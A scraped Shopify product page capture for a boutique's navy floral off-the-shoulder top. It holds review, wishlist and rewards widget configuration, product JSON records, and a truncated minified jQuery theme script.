.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019ba1fd-d39b-7fca-92c2-cfa883e82613/globo-color-swatch-213/assets/"</script><style></style></div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"NEW_CUSTOMER_ACCOUNTS"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Violet Skye Boutique","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","questions","rewards","instagram","wishlist"],
      "storefrontApiAccessToken":  "647ab3f6db48187abda75b5f6e644089" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Violet Skye Boutique",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  971158159417 ,
      "variantId":  9325337706553 ,
      "defaultVariantId":  9325337706553 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.e78faba4.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top.js
body_size: 512
content:
{"id":971158159417,"title":"Off The Shoulder Floral Print Top, Navy","handle":"off-the-shoulder-floral-print-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eFun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall B 36\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 38\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 40\" L 22\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003elength is measured from the neckline to the hem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eModel is 5'8\" and is wearing a small \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e55% Cotton 45% Polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T10:36:52-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","blouse","Casual","final-sale","floral","maxretail","sale","small","tops","umgee","Umgee USA","warehouse"],"price":2900,"price_min":2900,"price_max":2900,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":9325337706553,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-7811-navy-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - S","public_title":"S","options":["S"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337739321,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-7811-navy-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - M","public_title":"M","options":["M"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337772089,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-7811-navy-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Off The Shoulder Floral Print Top, Navy - L","public_title":"L","options":["L"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_lg_navy.jpg?v=1711552505","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navya.jpg?v=1711552505","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navy.jpg?v=1539280571"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_lg_navy.jpg?v=1711552505","options":[{"name":"Size","position":1,"values":["S","M","L"]}],"url":"\/products\/off-the-shoulder-floral-print-top","media":[{"alt":null,"id":1231860039737,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_lg_navy.jpg?v=1711552505"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_lg_navy.jpg?v=1711552505","width":800},{"alt":null,"id":1231859941433,"position":2,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navya.jpg?v=1711552505"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navya.jpg?v=1711552505","width":600},{"alt":null,"id":2352491167801,"position":3,"preview_image":{"aspect_ratio":1.008,"height":1071,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505"},"aspect_ratio":1.008,"height":1071,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","width":1080},{"alt":null,"id":1231859974201,"position":4,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navy.jpg?v=1539280571"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navy.jpg?v=1539280571","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top.js?_=1768633663928
body_size: 726
content:
{"id":971158159417,"title":"Off The Shoulder Floral Print Top, Navy","handle":"off-the-shoulder-floral-print-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eFun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall B 36\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 38\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 40\" L 22\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003elength is measured from the neckline to the hem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eModel is 5'8\" and is wearing a small \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e55% Cotton 45% Polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T10:36:52-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","blouse","Casual","final-sale","floral","maxretail","sale","small","tops","umgee","Umgee USA","warehouse"],"price":2900,"price_min":2900,"price_max":2900,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":9325337706553,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-7811-navy-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - S","public_title":"S","options":["S"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337739321,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-7811-navy-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - M","public_title":"M","options":["M"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337772089,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-7811-navy-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Off The Shoulder Floral Print Top, Navy - L","public_title":"L","options":["L"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_lg_navy.jpg?v=1711552505","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navya.jpg?v=1711552505","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navy.jpg?v=1539280571"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_lg_navy.jpg?v=1711552505","options":[{"name":"Size","position":1,"values":["S","M","L"]}],"url":"\/products\/off-the-shoulder-floral-print-top","media":[{"alt":null,"id":1231860039737,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_lg_navy.jpg?v=1711552505"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_lg_navy.jpg?v=1711552505","width":800},{"alt":null,"id":1231859941433,"position":2,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navya.jpg?v=1711552505"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navya.jpg?v=1711552505","width":600},{"alt":null,"id":2352491167801,"position":3,"preview_image":{"aspect_ratio":1.008,"height":1071,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505"},"aspect_ratio":1.008,"height":1071,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","width":1080},{"alt":null,"id":1231859974201,"position":4,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navy.jpg?v=1539280571"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/7811_navy.jpg?v=1539280571","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368
body_size: 1455
content:
jQuery(document).ready(function(){location.href.indexOf("posted=true")>0&&$(".soldout input").trigger("click"),setTimeout(function(){$(".product-recently-viewed").length>0&&$("#recently-viewed-products h2").css("display","block")},1e3),$("a#single_image").fancybox();var i=1;$("ul.mobile-nav > li.mobile-nav__item a > i").each(function(){var menuText=$(this).text().toLowerCase();$(this).parent().closest("li").addClass("menu-item-"+i),i++}),$(".site-nav").each(function(){$(this).find(".grandchild").parent().parent().parent().addClass("has-grand-child")}),$("#DrawerOverlay").click(function(){$(".drawer__close").trigger("click")}),$(".mobile-nav-sub__toggle.mobile-nav__toggle").click(function(){$(this).siblings(".grandchild.sub-toggle").toggle()});var currentPrice=parseFloat($(".ProductPrice").text().replace("$","").replace(",","")),originalprice=currentPrice,totalAMais=0,temp_qtd=0;function multiplyProductTotal(qtd,value,atualizaCurrentPrice){setTimeout(function(){var qtd2=parseInt($(".product__quat").val()),price2=parseFloat($(".ProductPrice").eq(0).text().replace(/[^0-9]/g,"")),separatorCent=$(".ProductPrice").eq(0).text().replace(/[^\,|\.]/g,""),separatorMil="";separatorCent==="."?separatorMil=",":separatorCent==",."?(separatorMil=",",separatorCent="."):separatorMil=".";var simbol=$(".ProductPrice").eq(0).text().replace(/[0-9]|\,|\./g,""),language=$(".productValue > .money").eq(0).attr("doubly-currency")?$(".productValue > .money").attr("doubly-currency"):"";price2=price2*qtd2/100,price2+=totalAMais,qtd2=qtd2+temp_qtd,$(".productValue").text(simbol+""+price2.toFixed(2).replace(".",separatorCent)+" "+language),$(".productQtd").html("("+qtd2+(qtd2==1?" ITEM":" ITEMS")+")")},300)}$("#AddToCartForm .product-minus").click(function(ev){ev.stopPropagation(),console.log("clicked minus"),multiplyProductTotal()}),$("#AddToCartForm .product-plus").click(function(ev){ev.stopPropagation(),console.log("clicked plus"),multiplyProductTotal()}),$(".product__quat").change(function(){$(".product__quat").val()>="1"?multiplyProductTotal():(alert("Please type 1 or more."),$(".productValue").text("$"+price.toFixed(2)))}),$("#AddToCartForm .swatch-container .swatch-element").click(function(){console.log("clicked swatch element"),setTimeout(function(){multiplyProductTotal(null,parseFloat($(".ProductPrice").text().replace("$","")),!0)},200)}),$("#AddToCartForm .selector-wrapper").change(function(){console.log("clicked select option"),setTimeout(function(){multiplyProductTotal(null,parseFloat($(".ProductPrice").text().replace("$","")),!0)},200)}),$(".rc_container").click(function(){$("#AddToCartForm").trigger("change")}),$(".proaddcheck").click(function(){totalAMais=0,temp_qtd=0,$('.proaddcheck input[type="checkbox"]:checked').each(function(){var valueP=$(this).parent().parent().parent().find(".addprice").text().replace("USD","").replace("$","").trim();$(this).parent().parent().parent().find("[id^=quant_productSelectAddon]").length&&(valueP=valueP*($(this).parent().parent().parent().find("[id^=quant_productSelectAddon]").val()*1)),temp_qtd=temp_qtd+1,totalAMais+=Number(valueP)}),multiplyProductTotal()}),multiplyProductTotal()}),$(document).on("keypress","#AddToCartForm",function(event){return event.keyCode!=13}),$(".product__quat").keypress(function(e){var key=e.which;key==13&&$(".product__quat").blur()});var width=$(window).width();$(".footer2 .wrapper .half-content").click(function(){width<=767&&($(this).children(".no-bullets").slideToggle("slow"),$(this).children("h5").toggleClass("active"))}),$(window).resize(function(){width=$(window).width()}),window.selectColors=function(){console.log("window.selectColors");var style=$('.swatch[data-option-index="0"] .swatch-element.active > :radio').val(),colorsByStyle=[],sizesByStyle=[];console.log("style",style);var currentColor=$('.swatch[data-option-index="1"] .swatch-element.active > :radio').val(),currentSize=$('.swatch[data-option-index="2"] .swatch-element.active > :radio').val(),colorDoesntExists=!0,sizeDoesntExists=!!currentSize;if(typeof 